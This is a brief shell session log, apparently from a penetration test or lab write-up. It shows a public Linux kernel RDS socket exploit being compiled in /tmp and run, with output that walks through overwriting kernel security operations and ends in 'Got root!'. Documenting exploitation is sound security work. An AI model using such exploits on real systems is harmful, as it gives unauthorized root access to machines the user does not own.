 bash-4.0$ cd /tmp
bash-4.0$ gcc -o exp 15285.c
bash-4.0$ chmod 777 exp
bash-4.0$ ./exp
[*] Linux kernel ≥ 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0×c0aa19ac
[+] Resolved default_security_ops to 0×c0955c6c
[+] Resolved cap_ptrace_traceme to 0×c055d9d7
[+] Resolved commit_creds to 0×c044e5f1
[+] Resolved prepare_kernel_cred to 0×c044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!